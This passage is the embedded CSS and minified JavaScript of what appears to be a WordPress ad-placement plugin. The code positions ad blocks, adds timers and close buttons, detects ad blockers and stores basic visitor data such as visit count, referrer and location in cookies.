<!--/noptimize--><!--noptimize-->
<noscript data-noptimize id="fpm_modul">
<style>
html{max-width:100vw}
.fpm-async:not([data-fpm-type="outgoing"]) + .fpm-async:not([data-fpm-type="outgoing"]){display:none}
[data-fpm-type]{background-color:transparent;transition:background-color .2s ease}
[data-fpm-type]{position:relative;overflow:hidden;border-radius:3px;z-index:0}
.fpm-cross{transition:box-shadow .2s ease;position:absolute;top:-0px;right:0;width:34px;height:34px;background:#7ca1d1;display:block;cursor:pointer;z-index:99;border:none;padding:0;min-width:0;min-height:0}
.fpm-cross:hover{box-shadow:0 0 0 50px rgba(0,0,0,.2) inset}
.fpm-cross:after,
.fpm-cross:before{transition:transform .3s ease;content:'';display:block;position:absolute;top:0;left:0;right:0;bottom:0;width:calc(34px / 2);height:3px;background:#ffffff;transform-origin:center;transform:rotate(45deg);margin:auto}
.fpm-cross:before{transform:rotate(-45deg)}
.fpm-cross:hover:after{transform:rotate(225deg)}
.fpm-cross:hover:before{transform:rotate(135deg)}
.fpm-timer{position:absolute;top:-0px;right:0;padding:0 15px;color:#ffffff;background:#7ca1d1;line-height:34px;height:34px;text-align:center;font-size:14px;z-index:99}
[data-fpm-type="outgoing"].center .fpm-timer,[data-fpm-type="outgoing"].center .fpm-cross{top:0!important}
.fpm-timer span{font-size:16px;font-weight:600}
[data-fpm-type="outgoing"]{transition:transform 300ms ease,opacity 300ms ease,min-width 0s;transition-delay:0s,0s,.3s;position:fixed;min-width:250px!important;z-index:9999;opacity:0;background:#ffffff;pointer-events:none;will-change:transform;overflow:visible;max-width:100vw}


[data-fpm-type="outgoing"] *{max-width:none}

[data-fpm-type="outgoing"].left-top [id*="yandex_rtb_"],
[data-fpm-type="outgoing"].right-top [id*="yandex_rtb_"],
[data-fpm-type="outgoing"].left-center [id*="yandex_rtb_"],
[data-fpm-type="outgoing"].right-center [id*="yandex_rtb_"],
[data-fpm-type="outgoing"].left-bottom [id*="yandex_rtb_"],
[data-fpm-type="outgoing"].right-bottom [id*="yandex_rtb_"]{max-width:336px;min-width:160px}

[data-fpm-type].no-preloader:after,[data-fpm-type].no-preloader:before,
[data-fpm-type="outgoing"]:after,[data-fpm-type="outgoing"]:before{display:none}

[data-fpm-type="outgoing"].fpm-show{opacity:1;pointer-events:all;min-width:0!important}

[data-fpm-type="outgoing"].center{position:fixed;top:50%;left:50%;height:auto;z-index:-2;opacity:0;transform:translateX(-50%) translateY(-50%) scale(.6)}
[data-fpm-type="outgoing"].center.fpm-show{transform:translateX(-50%) translateY(-50%) scale(1);opacity:1}
[data-fpm-type="outgoing"].center.fpm-show{z-index:2000}

[data-fpm-type="outgoing"].left-top{top:0;left:0;transform:translateX(-100%)}
[data-fpm-type="outgoing"].top-center{top:0;left:50%;transform:translateX(-50%) translateY(-100%)}
[data-fpm-type="outgoing"].right-top{top:0;right:0;transform:translateX(100%)}
[data-fpm-type="outgoing"].left-center{top:50%;left:0;transform:translateX(-100%) translateY(-50%)}
[data-fpm-type="outgoing"].right-center{top:50%;right:0;transform:translateX(100%) translateY(-50%)}
[data-fpm-type="outgoing"].left-bottom{bottom:0;left:0;transform:translateX(-100%)}
[data-fpm-type="outgoing"].bottom-center{bottom:0;left:50%;transform:translateX(-50%) translateY(100%)}
[data-fpm-type="outgoing"].right-bottom{bottom:0;right:0;transform:translateX(100%)}
[data-fpm-type="outgoing"].fpm-show.left-center,
[data-fpm-type="outgoing"].fpm-show.right-center{transform:translateX(0) translateY(-50%)}
[data-fpm-type="outgoing"].fpm-show.top-center,
[data-fpm-type="outgoing"].fpm-show.bottom-center{transform:translateX(-50%) translateY(0)}
[data-fpm-type="outgoing"].fpm-show.left-top,
[data-fpm-type="outgoing"].fpm-show.right-top,
[data-fpm-type="outgoing"].fpm-show.left-bottom,
[data-fpm-type="outgoing"].fpm-show.right-bottom{transform:translateX(0)}

.fpm-overlay{position:fixed;width:100%;height:100%;pointer-events:none;top:0;left:0;z-index:1000;opacity:0;background:#0000008a;transition:all 300ms ease;-webkit-backdrop-filter:blur(0px);backdrop-filter:blur(0px)}
[data-fpm-type="outgoing"].center.fpm-show ~ .fpm-overlay{opacity:1;pointer-events:all}
.fpm-fixed{position:fixed;z-index:50}
.fpm-stop{position:relative;z-index:50}
.fpm-preroll{position:relative;overflow:hidden;display:block}
.fpm-preroll.hasIframe{padding-bottom:56.25%;height:0}
.fpm-preroll iframe{display:block;width:100%;height:100%;position:absolute}
.fpm-preroll_flex{display:flex;align-items:center;justify-content:center;position:absolute;top:0;left:0;right:0;bottom:0;background:rgba(0,0,0,.65);opacity:0;transition:opacity .35s ease;z-index:2}
.fpm-preroll_flex.fpm-show{opacity:1}
.fpm-preroll_flex.fpm-hide{pointer-events:none;z-index:-1}
.fpm-preroll_item{position:relative;max-width:calc(100% - 68px);max-height:100%;z-index:-1;pointer-events:none;cursor:default}
.fpm-preroll_flex.fpm-show .fpm-preroll_item{z-index:3;pointer-events:all}
.fpm-preroll_flex .fpm-timer,
.fpm-preroll_flex .fpm-cross{top:10px!important;right:10px!important}
.fpm-preroll_hover{position:absolute;top:0;left:0;right:0;bottom:0;width:100%;height:100%;z-index:2}
.fpm-preroll_flex:not(.fpm-show) .fpm-preroll_hover{cursor:pointer}
.fpm-hoverroll{position:relative;overflow:hidden;display:block}
.fpm-hoverroll_item{position:absolute;bottom:0;left:50%;margin:auto;transform:translateY(100%) translateX(-50%);transition:all 300ms ease;z-index:1000;max-height:100%}

.fpm-preroll_item [id*="yandex_rtb_"],
.fpm-hoverroll_item [id*="yandex_rtb_"]{min-width:160px}

.fpm-hoverroll:hover .fpm-hoverroll_item:not(.fpm-hide){transform:translateY(0) translateX(-50%)}
.fpm-slider{display:grid}
.fpm-slider > *{grid-area:1/1;margin:auto;opacity:0;transform:translateX(200px);transition:all 420ms ease;pointer-events:none;width:100%;z-index:0}
.fpm-slider > *.fpm-hide{transform:translateX(-100px)!important;opacity:0!important;z-index:0!important}
.fpm-slider > *.fpm-show{transform:translateX(0);pointer-events:all;opacity:1;z-index:1}
.fpm-slider .fpm-timeline{width:100%;height:2px;background:#f6f5ff;position:relative}
.fpm-slider .fpm-timeline:after{content:'';position:absolute;background:#d5ceff;height:100%;transition:all 300ms ease;width:0}
.fpm-slider > *.fpm-show .fpm-timeline:after{animation:timeline var(--duration) ease}
.fpm-slider > *:hover .fpm-timeline:after{animation:timeline-hover}
@keyframes timeline-hover{}
@keyframes timeline{0% {width:0}100% {width:100%}}
</style>
</noscript>
<!--/noptimize-->


<!--noptimize-->
<script data-noptimize>fpm_settings.selector="true"===fpm_settings.sidebar?fpm_settings.selector:".fpm_end",!NodeList.prototype.forEach&&Array.prototype.forEach&&(NodeList.prototype.forEach=Array.prototype.forEach),window.yaContextCb=window.yaContextCb||[],window.fpm_shuffleArray=function(e){for(var t=e.length-1;0<t;t--){var r=Math.floor(Math.random()*(t+1)),n=e[t];e[t]=e[r],e[r]=n}return e},window.fpm_queryAll=function(t,e,r){try{r="true"===(r=r||"true");var n=!1;["!>","!","!^","!~","!+",":after(",":after-sibling(",":before(",":before-sibling(",":contains(",":icontains(",":starts-with(",":istarts-with(",":ends-with(",":iends-with(",":first(",":has(",":has-sibling("].forEach(function(e){t.includes(e)&&(n=!0)});var o=[];if(n){if(!e)return[];for(var i=document.evaluate(e,document,null,XPathResult.ORDERED_NODE_SNAPSHOT_TYPE,null),a=0,s=i.snapshotLength;a<s;a++)o.push(i.snapshotItem(a))}else o=Array.from(document.querySelectorAll(t));return r||(o=o.filter(function(e){return fpm_user.until_child.includes(e)})),o}catch(e){return fpm_user.debug&&console.log(e),[]}},window.fpm_debug=function(e,t){fpm_user.debug&&(t=t||"the reason is not established",console.log("%cID: "+e,"color: white; background: #ec5555"),console.log("URL: "+window.fpm_settings.ajaxUrl.replace("admin-ajax.php","")+"admin.php?page=fpm_blocks&id="+e),console.log("Reason: "+t),console.log("=".repeat(27)))},window.fpm_ajax=function(e,t){t=t||[];var r=new XMLHttpRequest;r.onreadystatechange=function(){var e;r.readyState==XMLHttpRequest.DONE&&(200==r.status?(e=JSON.parse(r.responseText),fpm_body.classList.remove(e.method),"block_geo_role_ip"===e.method?(fpm_user.ccode=e.data.ccode,fpm_user.country=e.data.country,fpm_user.city=e.data.city,fpm_user.ip=e.data.ip,!fpm_user.testcook||"administrator"===e.data.role&&"editor"===e.data.role||(fpm_setCookie("fpm_ccode",e.data.ccode),fpm_setCookie("fpm_country",e.data.country),fpm_setCookie("fpm_city",e.data.city),fpm_setCookie("fpm_ip",e.data.ip),fpm_setCookie("fpm_isp",e.data.isp),fpm_setCookie("fpm_role",e.data.role)),fpm_async_then("ajax")):(fpm_user.debug&&console.log("ajax error:"),console.error("method was wrong"))):(fpm_user.debug&&console.log("ajax error:"),console.error("php returned error")))},r.open("POST",fpm_settings.ajaxUrl+"?"+flatPM_serialize({action:"flat_pm_ajax",data_me:{meta:{method:e,arr:t}}}),!0),r.send()},window.fpm_on=function(e,t,r,n,o){o=o||!1,e.addEventListener(t,function(e){for(var t=e.target;t&&t!==this;)t.matches(r)&&n.call(t,e),t=t.parentNode},{once:o})},window.fpm_contentsUnwrap=function(e){for(var t=e.parentNode;e.firstChild;)t.insertBefore(e.firstChild,e);t.removeChild(e)},window.fpm_wrap=function(e,t){e.parentNode.insertBefore(t,e),t.appendChild(e)},window.fpm_until=function(e,t,r,n){n=n||"nextElementSibling";var o=[];if(!e)return o;for(o.push(e),e=e[n];e&&(o.push(e),!e.matches(t));)e=(r&&e.matches(r),e[n]);return o},window.fpm_findSelector=function(e,t){var r=[];return t&&(e=e||[]).forEach(function(e){e.matches(t)&&r.push(e);e=e.querySelectorAll(t);e&&0<e.length&&(r=r.concat([...e]))}),r},window.fpm_toNodeList=function(e){var t=document.createDocumentFragment();return e.forEach(function(e){t.appendChild(e.cloneNode())}),t},window.fpm_jsonp=function(e,t){var r="jsonp_callback_"+Math.round(1e5*Math.random());window[r]=function(e){delete window[r],fpm_body.removeChild(n),t(e)};var n=document.createElement("script");n.src=e+(0<=e.indexOf("?")?"&":"?")+"callback="+r,fpm_body.appendChild(n)},window.flatPM_serialize=function(e,t){var r,n,o,i=[];for(r in e)e.hasOwnProperty(r)&&(n=t?t+"["+r+"]":r,o=e[r],i.push(null!==o&&"object"==typeof o?flatPM_serialize(o,n):encodeURIComponent(n)+"="+encodeURIComponent(o)));return i.join("&")},document.write=function(e){var t=document.createElement("div");document.currentScript.insertAdjacentElement("afterend",t),fpm_setHTML(t,e),fpm_contentsUnwrap(t)},window.fpm_sticky=function(e,a,t){var s=e,l=null,d=t=t||0;function r(){if(null==l){for(var e=getComputedStyle(s,""),t="",r=0;r<e.length;r++)0!=e[r].indexOf("overflow")&&0!=e[r].indexOf("padding")&&0!=e[r].indexOf("border")&&0!=e[r].indexOf("outline")&&0!=e[r].indexOf("box-shadow")&&0!=e[r].indexOf("background")||(t+=e[r]+": "+e.getPropertyValue(e[r])+"; ");(l=document.createElement("div")).style.cssText=t+" box-sizing: border-box; width: "+s.offsetWidth+"px;",s.insertBefore(l,s.firstChild);for(var n=s.childNodes.length,r=1;r<n;r++)l.appendChild(s.childNodes[1]);s.style.padding="0",s.style.border="0"}s.style.height=l.getBoundingClientRect().height+"px";var o=s.getBoundingClientRect(),i=Math.round(o.top+l.getBoundingClientRect().height-a.getBoundingClientRect().bottom);o.top-d<=0?o.top-d<=i?(l.className=fpm_attr.stop,l.style.top=-i+"px"):(l.className=fpm_attr.fixed,l.style.top=d+"px"):(l.className="",l.style.top=""),window.addEventListener("resize",function(){s.children[0].style.width=getComputedStyle(s,"").width},!1)}window.addEventListener("scroll",r,!1),fpm_body.addEventListener("scroll",r,!1),r()},window.fpm_addDays=function(e,t){var r=60*e.getTimezoneOffset()*1e3,n=e.getTime(),e=new Date;return n+=864e5*t,e.setTime(n),r!=(t=60*e.getTimezoneOffset()*1e3)&&(n+=t-r,e.setTime(n)),e},window.fpm_adbDetect=function(){var e=document.createElement("ins");e.id="adsense",e.classList.add("adsbygoogle"),e.setAttribute("data-tag","flat_pm"),e.style="position:absolute;left:-9999px;top:-9999px",e.innerHTML="Adblock<br>detector",fpm_body.insertAdjacentElement("afterbegin",e);var t=document.querySelector('#adsense.adsbygoogle[data-tag="flat_pm"]');if(!t)return!0;t=t.currentStyle||window.getComputedStyle(t,""),t=parseInt(t.height);return e.remove(),!(!isNaN(t)&&0!=t)},window.fpm_setCookie=function(e,t,r){var n,o=(r=r||{path:"/"}).expires;"number"==typeof o&&o&&((n=new Date).setTime(n.getTime()+1e3*o),o=r.expires=n),o&&o.toUTCString&&(r.expires=o.toUTCString());var i,a=e+"="+(t=encodeURIComponent(t));for(i in r){a+="; "+i;var s=r[i];!0!==s&&(a+="="+s)}document.cookie=a},window.fpm_getCookie=function(r){var e=document.cookie.split("; ").reduce(function(e,t){t=t.split("=");return t[0]===r?decodeURIComponent(t[1]):e},"");return""!=e?e:void 0},window.flatPM_testCookie=function(){var e="test_56445";try{return localStorage.setItem(e,e),localStorage.removeItem(e),!0}catch(e){return!1}},window.fpm_randomString=function(e){for(var t="",r="abcdefghijklmnopqrstuvwxyz",n=r.length,o=0;o<e;o++)t+=r.charAt(Math.floor(Math.random()*n));return t},window.fpm_randomProperty=function(e){e=Object.keys(e);return e[Math.floor(Math.random()*e.length)]},window.fpm_random=function(e,t){return Math.floor(Math.random()*(t-e+1))+e},window.flatPM_sanitizeUrlParams=function(e){return e&&["__proto__","constructor","prototype"].includes(e.toLowerCase())?e.toUpperCase():e},window.fpm_getUrlParams=function(e){var t={};e=e||window.location.href;e=(e=flatPM_sanitizeUrlParams(e))?e.split("?")[1]:window.location.search.slice(1);if(e)for(var r=(e=e.split("#")[0]).split("&"),n=0;n<r.length;n++){var o,i=r[n].split("="),a=i[0],s=void 0===i[1]||i[1],a=a.toLowerCase();"string"==typeof s&&(s=s.toLowerCase()),a.match(/\[(\d+)?\]$/)?(t[o=a.replace(/\[(\d+)?\]/,"")]||(t[o]=[]),a.match(/\[\d+\]$/)?(i=/\[(\d+)\]/.exec(a)[1],t[o][i]=s):t[o].push(s)):t[a]?(t[a]&&"string"==typeof t[a]&&(t[a]=[t[a]]),t[a].push(s)):t[a]=s}return t},window.fpm_dynamicInterval=function(e,t,r,n,o){t.autorefresh&&"0"!==t.autorefresh&&setTimeout(function(){e.innerHTML="",n<=++o&&(o=0),t=r[o],fpm_pre_setHTML(e,t.code),fpm_dynamicInterval(e,t,r,n,o)},1e3*t.autorefresh)},flatPM_testCookie()&&fpm_setCookie("fpm_visit",(parseInt(fpm_getCookie("fpm_visit"))||0)+1),window.fpm_stack_scripts=[],window.fpm_then={ajax:[],load:[]},window.fpm_titles="h1,h2,h3,h4,h5,h6",window.fpm_date=new Date,window.fpm_dateYear=fpm_date.getFullYear(),window.fpm_dateMonth=2==(fpm_date.getMonth()+1+"").length?fpm_date.getMonth()+1:"0"+(fpm_date.getMonth()+1),window.fpm_dateWeek=0===fpm_date.getDay()?6:fpm_date.getDay()-1,window.fpm_dateDay=2==(fpm_date.getDate()+"").length?fpm_date.getDate():"0"+fpm_date.getDate(),window.fpm_dateHours=2==(fpm_date.getHours()+"").length?fpm_date.getHours():"0"+fpm_date.getHours(),window.fpm_dateMinutes=2==(fpm_date.getMinutes()+"").length?fpm_date.getMinutes():"0"+fpm_date.getMinutes();var prop,fpm_modul=fpm_queryAll("noscript#fpm_modul"),fpm_modul_text="";for(prop in 0<fpm_modul.length&&(fpm_modul_text=fpm_modul[0].outerText,fpm_modul[0].remove()),window.fpm_attr={id:"",type:"",inner:"",status:"",async:"",modal:"",overlay:"",timer:"",cross:"",out:"",fixed:"",stop:"",preroll:"",hoverroll:"",show:"",hide:"",done:"",slider:"",timeline:""},fpm_modul_text=(fpm_modul_text=fpm_modul_text.replace("<style>","")).replace("</style>",""),fpm_attr){fpm_attr[prop]=fpm_randomString(10);var regex=new RegExp("fpm-"+prop,"g"),fpm_modul_text=fpm_modul_text.replace(regex,fpm_attr[prop])}document.head.insertAdjacentHTML("beforeend","<style>"+fpm_modul_text+"</style>"),window.fpm_user={init:function(){window.fpm_body=window.fpm_body||document.querySelector("body"),this.fpm_end=document.querySelectorAll(".fpm_end"),this.fpm_end=this.fpm_end[this.fpm_end.length-1],this.fpm_start=document.querySelector(".fpm_start"),this.testcook=flatPM_testCookie(),this.browser=this.searchString(this.dataBrowser)||!1,this.os=this.searchString(this.dataOS)||!1,this.referer=this.cookieReferer(),this.winwidth=window.innerWidth,this.date=fpm_dateYear+"-"+fpm_dateMonth+"-"+fpm_dateDay,this.time=fpm_dateHours+":"+fpm_dateMinutes,this.adb=fpm_adbDetect(),this.until=fpm_until(this.fpm_start,".fpm_end"),this.textlen=this.until.map(function(e){return e.outerText}).join().replace(/(\s)+/g,"").length,this.titlelen=fpm_toNodeList(this.until).querySelectorAll(fpm_titles).length,this.country=this.cookieData("country"),this.city=this.cookieData("city"),this.ccode=this.cookieData("ccode"),this.role=this.cookieData("role"),this.isp=this.cookieData("isp"),this.ip=this.cookieData("ip"),this.agent=navigator.userAgent,this.until_child=this.until.map(function(e){return[e,Array.from(e.querySelectorAll("*"))]}).flat(1/0),this.debug=fpm_getUrlParams()["fpm-debug"]},cookieReferer:function(){return parent!==window?"///:iframe":fpm_user.testcook?(void 0===fpm_getCookie("fpm_referer")&&fpm_setCookie("fpm_referer",""!=document.referrer?document.referrer:"///:direct"),fpm_getCookie("fpm_referer")):""!=document.referrer?document.referrer:"///:direct"},cookieData:function(e){return fpm_user.testcook&&void 0!==fpm_getCookie("fpm_"+e)?fpm_getCookie("fpm_"+e):""},searchString:function(e){for(var t=e.length,r=0;r<t;r++){var n=e[r].str;if(n&&e[r].subStr.test(n))return e[r].id}},dataBrowser:[{str:navigator.userAgent,subStr:/YaBrowser/,id:"YaBrowser"},{str:navigator.vendor,subStr:/Apple/,id:"Safari"},{str:navigator.userAgent,subStr:/OPR/,id:"Opera"},{str:navigator.userAgent,subStr:/Firefox/,id:"Firefox"},{str:navigator.userAgent,subStr:/Edge/,id:"Edge"},{str:navigator.userAgent,subStr:/Chrome/,id:"Chrome"}],dataOS:[{str:navigator.platform,subStr:/Win/,id:"Windows"},{str:navigator.platform,subStr:/Mac/,id:"Mac"},{str:navigator.platform,subStr:/(iPhone|iPad|iPod)/,id:"iPhone"},{str:navigator.platform,subStr:/Linux/,id:"Linux"}]},window.fpm_offsetTop_with_exeptions=function(n){return n=n||"",window.exeptions_offsetTop=window.exeptions_offsetTop||[],window.exeptions_offsetTop[n]||(window.exeptions_offsetTop[n]=fpm_user.until.map(function(e){var t=Array.from(e.querySelectorAll("*")),r=[];return""!=n&&(r=Array.from(e.querySelectorAll(n)),t=t.filter(function(e){return!r.includes(e)})),[e,t]}).flat(1/0).map(function(e){return{el:e,offset:Math.round(e.getBoundingClientRect().top-fpm_user.fpm_start.getBoundingClientRect().top)}}),window.exeptions_offsetTop[n])},window.fpm_textLength_with_exeptions=function(i){if(i=i||"",window.exeptions_textLength=window.exeptions_textLength||[],window.exeptions_textLength[i])return window.exeptions_textLength[i];var a=0;return window.exeptions_textLength[i]=fpm_user.until.map(function(e){if("SCRIPT"==e.tagName)return[];var t=Array.from(e.querySelectorAll("*")),r=[];""!=i&&(r=Array.from(e.querySelectorAll(i)),t=t.filter(function(e){return!r.includes(e)}));var n=0,o=e.outerText.replace(/(\s)+/g,"").length;return 0<t.length&&t.forEach(function(e){void 0!==e.outerText&&"SCRIPT"!=e.tagName&&(a+=n,n+=e.outerText.replace(/(\s)+/g,"").length,e.fpm_textLength=a)}),a+=o-n,e.fpm_textLength=a,[e,t]}).flat(1/0),window.exeptions_textLength[i]},/zen.yandex/.test(fpm_getUrlParams().utm_referrer)&&(fpm_setCookie("fpm_referer","zen.yandex"),fpm_user.referer="zen.yandex"),window.fpm_async_then=function(e){var t=fpm_then[e].length;if(0!=t)for(var r=0;r<t;r++){var n=fpm_then[e][r];fpm_next(n)}else fpm_then[e]=[]},window.flatPM_persentWrapper=function(e,r,t){var n=0,o=!1;return e.forEach(function(e){var t=e.outerText.replace(/(\s)+/g,"");n<r&&(n+=t.length,o=e)}),o},window.fpm_textLength_between=function(e,t,r){var n=e,o=0,i=e.outerText.length,a="data-"+fpm_attr.id;(r=r||!1)&&(o=e.outerText.length,i=0);e:do{for(var s=e;null!==s.previousElementSibling;){if((s=s.previousElementSibling).hasAttribute(a))break e;if(s.previousElementSibling===fpm_user.fpm_start){o=1e8;break e}if(0<(l=s.querySelectorAll("[data-"+fpm_attr.id+"]")).length){l=l[l.length-1];do{for(;null!==l.nextElementSibling;)o+=(l=l.nextElementSibling).outerText.length}while((l=l.parentNode)!==s);break}if(t<=(o+=s.outerText.length))break e}}while(e=e.parentNode,e!==fpm_user.fpm_start.parentNode);e=n;e:do{for(var l,s=e;null!==s.nextElementSibling;){if((s=s.nextElementSibling).hasAttribute(a))break e;if(s.nextElementSibling===fpm_user.fpm_end){i=1e8;break e}if(0<(l=s.querySelectorAll("[data-"+fpm_attr.id+"]")).length){l=l[0];do{for(;null!==l.previousElementSibling;)i+=(l=l.previousElementSibling).outerText.length}while((l=l.parentNode)!==s);break}if(t<=(i+=s.outerText.length))break e}}while(e=e.parentNode,e!==fpm_user.fpm_start.parentNode);return t<=o&&t<=i},window.fpm_render_pixel_ads=function(e,t){var r,n,o,i,a=fpm_user.fpm_end.getBoundingClientRect().top-fpm_user.fpm_start.getBoundingClientRect().top,s=fpm_offsetTop_with_exeptions(t.exclude);if((t.n=t.n&&0!=t.n?t.n:1,["percent_once","px_once","center"].includes(t.type)&&("percent_once"===t.type&&(n=Math.round(window.innerHeight/100*t.n)),"px_once"===t.type&&(n=+t.n),"center"===t.type&&(n=a/2),n<(i=200+a)&&(f=[...s].sort((e,t)=>Math.abs(n-e.offset)-Math.abs(n-t.offset)),o=s.find(function(e){return e.offset===f[0].offset}).el,t.m?(t.m=+t.m,fpm_textLength_between(o,t.m)&&o.insertAdjacentElement("beforebegin",e)):o.insertAdjacentElement("beforebegin",e))),["percent_iterable","px_iterable"].includes(t.type))&&("percent_iterable"===t.type&&(n=Math.round(window.innerHeight/100*t.n),r=t.start?Math.round(window.innerHeight/100*t.start):n),"px_iterable"===t.type&&(n=+t.n,r=t.start?+t.start:n),n<(i=200+a))){var l=i;t.max&&(l=Math.min(i,n*t.max+r));for(var d=r;d<l;){var f=[...s].sort((e,t)=>Math.abs(d-e.offset)-Math.abs(d-t.offset));o=s.find(function(e){return e.offset===f[0].offset}).el,t.m?(t.m=+t.m,fpm_textLength_between(o,t.m)&&o.insertAdjacentElement("beforebegin",e.cloneNode())):o.insertAdjacentElement("beforebegin",e.cloneNode()),d+=n}}},window.fpm_cross_timer=function(t,e,r){var n,o,i,a,s=null!==r.querySelector("."+fpm_attr.cross),l=null!==r.querySelector("."+fpm_attr.timer);"true"===e.cross&&((n=document.createElement("div")).classList.add(fpm_attr.cross),n.addEventListener("click",function(e){e.preventDefault(),fpm_close_event(r),r.classList.add(fpm_attr.hide),fpm_setCookie("fpm_outgoing_"+t,"true")})),e.timeout=parseInt(e.timeout)||0,"true"===e.timer&&0<e.timeout?((o=document.createElement("div")).classList.add(fpm_attr.timer),o.innerHTML=fpm_settings.timer_text+" <span>"+e.timeout+"</span>",i=o.querySelector("span"),l||r.appendChild(o),a=setInterval(function(){i.innerHTML=--e.timeout,e.timeout<=0&&(clearInterval(a),o.remove(),"true"===e.cross?s||r.appendChild(n):(fpm_close_event(r),r.classList.add(fpm_attr.hide)))},1e3)):"true"!==e.cross||s||r.appendChild(n)},window.fpm_close_event=function(e){e.classList.remove(fpm_attr.show),e.classList.contains("center")||setTimeout(function(){e.remove()},+fpm_settings.speed+100)},window.fpm_setWrap=function(a){try{var e,t,r,n=[],o=a.html.block,i=0,s=[];for(e in o)(!o[e].minwidth||o[e].minwidth<=fpm_user.winwidth)&&(!o[e].maxwidth||o[e].maxwidth>=fpm_user.winwidth)&&(o[e].abgroup||(o[e].abgroup="0"),n[o[e].abgroup]||(n[o[e].abgroup]=[]),(t=fpm_user.adb&&(""!==o[e].adb.code||"true"!==fpm_settings.dublicate&&"footer"!==a.id&&"header"!==a.id)?o[e].adb:o[e].html).code=t.code.replace(/<!-(.*?)->/gm,"").replace(/<!—(.*?)—>/gm,"").replace(/{{cross}}/gm,fpm_attr.cross).trim(),t.code&&n[o[e].abgroup].push(t));for(r in n)0==n[r].length&&delete n[r];if(0==Object.keys(n).length)return void fpm_debug(a.id,"screen resolution");for(r in delete a.html.block,n)if("0"===r)for(var l in n[r])n[r][l].minheight&&(i+=+n[r][l].minheight);else s[r]=fpm_randomProperty(n[r]),i+=+n[r][s[r]].minheight;a.html.groups=n,a.html.start=s;var d=document.createElement("div");(a.user.geo||a.user.role||a.user.ip||a.user.isp)&&d.classList.add(fpm_attr.async),d.setAttribute("data-"+fpm_attr.id,a.id),d.setAttribute("data-"+fpm_attr.status,"processing"),d.style.minHeight=i+"px";var f=a.view.pixels;f&&null!==fpm_user.fpm_end&&null!==fpm_user.fpm_start&&((v=d.cloneNode()).setAttribute("data-"+fpm_attr.type,"pixels"),"processing"==document.readyState?document.addEventListener("load",function(){fpm_then.load.push(a),fpm_render_pixel_ads(v,f),fpm_async_then("load")}):fpm_render_pixel_ads(v,f));var p=a.view.symbols;if(p&&null!==fpm_user.fpm_end&&null!==fpm_user.fpm_start){(v=d.cloneNode()).setAttribute("data-"+fpm_attr.type,"symbols");var m,c,u=fpm_textLength_with_exeptions(p.exclude);if(p.n=p.n&&0!=p.n?p.n:1,["percent_once","symbol_once","center"].includes(p.type)&&("percent_once"===p.type&&(m=Math.round(fpm_user.textlen/100*p.n)),"symbol_once"===p.type&&(m=+p.n),"center"===p.type&&(m=fpm_user.textlen/2),_=fpm_user.textlen+100,m<_?(w=[...u].sort((e,t)=>Math.abs(m-e.fpm_textLength)-Math.abs(m-t.fpm_textLength)),c=u.find(function(e){return e.fpm_textLength===w[0].fpm_textLength}),p.m?(p.m=+p.m,fpm_textLength_between(c,p.m,!0)&&c.insertAdjacentElement("afterend",v)):c.insertAdjacentElement("afterend",v)):fpm_debug(a.id,"symbols offset")),["percent_iterable","symbol_iterable"].includes(p.type)){"percent_iterable"===p.type&&(m=Math.round(fpm_user.textlen/100*p.n),s=p.start?Math.round(fpm_user.textlen/100*p.start):m),"symbol_iterable"===p.type&&(m=+p.n,s=p.start?+p.start:m);var _=fpm_user.textlen+100;if(m<_){var h=_;p.max&&(h=Math.min(_,m*p.max+s));for(var g=s;g<h;){var w=[...u].sort((e,t)=>Math.abs(g-e.fpm_textLength)-Math.abs(g-t.fpm_textLength));c=u.find(function(e){return e.fpm_textLength===w[0].fpm_textLength}),p.m?(p.m=+p.m,fpm_textLength_between(c,p.m,!0)&&c.insertAdjacentElement("afterend",v.cloneNode())):c.insertAdjacentElement("afterend",v.cloneNode()),g+=m}}else fpm_debug(a.id,"symbols offset")}}_=a.view.once;_&&((v=d.cloneNode()).setAttribute("data-"+fpm_attr.type,"once"),y=fpm_queryAll(_.selector,_.xpath,_.document),_.n=+_.n||1,y.length>=_.n?("bottom"===_.derection&&y.reverse(),x="beforebegin","prepend"===_.insert_type&&(x="afterbegin"),"append"===_.insert_type&&(x="beforeend"),"after"===_.insert_type&&(x="afterend"),y[_.n-1].insertAdjacentElement(x,v)):fpm_debug(a.id,"once can't find element"));var v,b=a.view.iterable;if(b){(v=d.cloneNode()).setAttribute("data-"+fpm_attr.type,"iterable");var y=fpm_queryAll(b.selector,b.xpath,b.document);if(b.n=+b.n||1,b.start=+b.start||b.n,y.length>=b.n+b.start-1){"bottom"===b.derection&&y.reverse();var x="beforebegin";"prepend"===b.insert_type&&(x="afterbegin"),"append"===b.insert_type&&(x="beforeend"),"after"===b.insert_type&&(x="afterend");h=y.length;b.max&&(h=Math.min(y.length,b.n*b.max+b.start-b.n));for(g=b.start-1;g<h;g++)(g+1-b.start+b.n)%b.n==0&&y[g].insertAdjacentElement(x,v.cloneNode())}else fpm_debug(a.id,"iterable can't find element")}var L=a.view.outgoing;L&&("true"===L.cookie||"true"!==fpm_getCookie("fpm_outgoing_"+a.id)?((N=d.cloneNode()).setAttribute("data-"+fpm_attr.type,"outgoing"),N.classList.add(L.side),"sec"==L.type&&(A=function(){"true"===L.close&&(document.removeEventListener("visibilitychange",S),fpm_body.removeEventListener("mouseleave",S)),N.classList.add(fpm_attr.show),fpm_cross_timer(a.id,{...L},N),L.hide&&setTimeout(function(){fpm_close_event(N)},1e3*L.hide)},T=setTimeout(function(){A()},1e3*L.show)),["px","vh","%"].includes(L.type)&&(k=function(){("px"===L.type&&window.pageYOffset>L.show||"vh"===L.type&&window.pageYOffset>Math.round(window.innerHeight/100*L.show)||"%"===L.type&&window.pageYOffset>Math.round((fpm_body.scrollHeight-window.innerHeight)/100*L.show))&&I()},document.addEventListener("scroll",k)),"true"===L.close&&(S=function(e){("visibilitychange"===e.type&&document.hidden||"mouseleave"===e.type)&&(document.removeEventListener("visibilitychange",S),fpm_body.removeEventListener("mouseleave",S),"sec"==L.type&&(clearTimeout(T),A()),"px"==L.type&&I())},document.addEventListener("visibilitychange",S),fpm_body.addEventListener("mouseleave",S)),"true"===L.action&&L.selector&&fpm_on(fpm_body,"click",L.selector,function(e){"true"===L.close&&(document.removeEventListener("visibilitychange",S),fpm_body.removeEventListener("mouseleave",S)),"sec"==L.type&&(clearTimeout(T),A()),"px"==L.type&&I()}),fpm_body.insertAdjacentElement("afterbegin",N)):fpm_debug(a.id,"outgoing already displayed for this user"));var E=a.view.preroll;E&&(0<(M=fpm_queryAll(E.selector,E.xpath,"true")).length?M.forEach(function(e){var 